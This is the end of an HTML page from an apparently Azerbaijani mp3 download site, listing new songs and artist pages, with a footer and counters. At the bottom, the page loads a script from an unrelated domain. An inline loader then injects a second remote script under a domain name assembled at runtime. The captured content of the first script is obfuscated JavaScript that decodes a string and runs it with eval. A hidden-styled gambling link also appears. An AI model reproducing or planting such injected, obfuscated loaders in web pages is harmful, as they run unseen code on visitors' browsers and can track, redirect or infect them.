<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2702-sovket-elekberova-haqqinda-melumat.html">Şövkət Ələkbərova haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2700-alim-qasimov-haqqinda-melumat.html">Alim Qasımov haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/79-damla-haqqnda-mlumat.html">Damla haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/82-blbl-haqqnda-mlumat.html">Bülbül haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>
</div>
</div>

<div class="sb-block">
<div class="border-header"><h4>Son əlavə olunan mp3-lər</h4></div>
<div class="solsag">


<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html">Aydin Sani &amp; Almaxanim - Ziyan İcinde<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2025-12/1766431646_sddefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html">Aysun İsmayilova - Yar Yar 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751125_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16921-brilliant-dadasova-x-murad-arif-cin-ati.html">Brilliant Dadaşova x Murad Arif – Cin Atı<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751126_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16920-yasar-celilov-senden-gozlemezdim.html">Yaşar Cəlilov – Səndən Gözləməzdim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751008_hq720.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16919-roya-ayrilan-adamlar.html">Röya – Ayrılan Adamlar<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750497_maxresdefault-9.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16918-tehmin-zamaninda-geldin.html">Tehmin - Zamanında gəldin<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750360_maxresdefault-8.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html">Lord Vertigo &amp; Sevinc Urek - Gormeyecekdim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750224_maxresdefault-7.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16916-hiss-yuxu-yozmalari.html">Hiss – Yuxu Yozmaları<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750113_maxresdefault-6.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16915-davin-amp-zeyneb-heseni-dusdu-yene-yadima-2026.html">Davin &amp; Zeyneb Heseni - Dusdu Yene Yadima 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750092_maxresdefault-5.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16914-resad-dagli-ft-perviz-bulbule-oglan-menem-2026.html">Resad Dagli ft Perviz Bulbule - Oglan Menem 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749964_hq720-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16913-rio-de-hardasan-feat-irade-ibrahimova.html">RIO — De Hardasan (feat. İradə İbrahimova)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749898_hq720-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16912-vasif-azimov-dunya-menim-yerim-deyil.html">Vasif Azimov - Dünya mənim yerim deyil<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749793_maxresdefault-4.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16911-zehra-isayeva-guclu-qadinlar-2026.html">Zehra Isayeva - Guclu Qadinlar 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749665_images-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16910-nusabe-musayeva-ele-getki-2026.html">Nusabe Musayeva - Ele Getki 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749565_sddefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16909-gulaga-amp-ferid-sumqayitli-derdini-yig-gozlerime-yeni-2026.html">Gülağa &amp; Ferid Sumqayitli - Derdini Yig Gozlerime (Yeni 2026)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749500_images.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16908-elnur-memmedov-sevmedim-senden-basqa.html">Elnur Məmmədov – Sevmədim Səndən Başqa<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749336_maxresdefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16907-israil-memmedov-qovusdur-bizi-2026.html">Israil Memmedov - Qovuşdur Bizi 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749325_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16906-poizi-artik-sen-yoksun.html">POIZI - ARTIK SEN YOKSUN<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749169_hq720.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html">Mahsun Kırmızıgül - Dünya Senin Dünya Benim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749039_sddefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html">Şebnem Tovuzlu - Senden Küsdüm 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768585055_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 
</div>
</div>

 	

<div style="clear:both;"> </div>
<a href="https://iselanlari.az" title="is elanlari">is elanlari</a><br>
<a href="https://sarki-sozleri.org" title="sarki sozleri">sarki sozleri</a>

</aside>
</div>



</div> <!-- .row -->

<style type="text/css">
#aab {color:#fff;font-size:12px;}
#aab a{color:#fff;text-decoration:none;font-size:12px;}
#aab a:hover{color:#fff;text-decoration:underline;font-size:12px;}
</style>
<div id="aab"> <a href="https://sweetbonanzaoyna.live/" target="_blank">bahis şeker oyunu</a> </div>
</div> <!-- .container -->
<footer>
<div class="container footer">
<div class="row clearfix">
<div class="col1f">
<h4>Məlumat</h4>
<p>Sayt demo versiyada işləyir.<br> İşləməyən linklər və yükləmə ilə bağlı problemlər yaranarsa sayt idarə heyyətinə və ya mp3 müəllifinə bildirə bilərsiz.</p>
</div>
<div class="col1f">
<h4>Diqqət</h4>
<p>Müəllif hüquqları qorunur.<br> Müəllif hüquqlarının pozulması halında sayt idarə heyyətinə müraciət edərək mp3 yayımının qarşısını ala bilərsiniz.</p>
</div>
<div class="col1f">
<div class="social_block clearfix">
<h4>İnformasiya</h4>

</div> <!-- .social_block -->

<p>   Mp3.Grand.az <br> &copy; 2017-2025 Mp3 baza <br><br>Mp3 baza keyfiyyətli müsiqi endirməniz üçün yaradılmışdır. <br></p>
</div>

<div class="col1f">
<div class="social_block clearfix">
<h4>Statistika</h4>

</div> <!-- .social_block -->

<p>  
Mp3 sayı: {news-num} <br>
Musiqiçi sayı: {cats-num}<br>
Qeydiyatlılar : {user-num}<br>
Mp3-lərə baxış: {read-num}<br>  </p>

</div>


<div class="saysay">
<!--   counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2894167", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
if (d.getElementById(id)) return;
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=2894167;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //  counter -->
<!--   logo -->
<a href="https://top.mail.ru/jump?from=2894167">
<img src="//top-fwz1.mail.ru/counter?id=2894167;t=617;l=1" 
style="border:0;" height="40" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //  -->



<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 163727;
my_width = 88;
my_height = 61;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript" src="https://get.mycounter.ua/counter2.0.js"> </script>
<noscript><a target="_blank" href="https://mycounter.ua/"><img src="https://get.mycounter.ua/counter.php?id=163727" title="MyCounter - счётчик и статистика" alt="MyCounter - счётчик и статистика" width="88" height="61" border="0" /></a></noscript>
<!--/ MyCounter -->
</div>

</div> <!-- .row -->

<div class="copy">Hazırladı <a target="_blank" href="https://buludhost.com">Buludhost.com</a></div>
<div class="up_but ir">&nbsp;</div>
</div> <!-- .footer -->
</footer>		
</div> <!-- .main-container -->
</div> <!-- .wrapper -->

    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143585281-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143585281-1');
</script>

<script type='text/javascript' src='https://myroledance.com/services/?id=179917'></script>

<script type='text/javascript' data-cfasync='false'>
	let eb15bc56f9_cnt = 0;
	let eb15bc56f9_interval = setInterval(function(){
		if (typeof eb15bc56f9_country !== 'undefined') {
			clearInterval(eb15bc56f9_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb15bc56f9_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb15bc56f9_domain + '/' + eb15bc56f9_path + '/' + eb15bc56f9_file + '.js?29982&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb15bc56f9_cnt += 1;
			if (eb15bc56f9_cnt >= 60) {
				clearInterval(eb15bc56f9_interval);
			}
		}
	}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"82c82636d1644959b53a0cf497582b58","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179917
body_size: 1592
content:
var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe25c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe25c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",22,"hxUlNtsMB",6,5,29))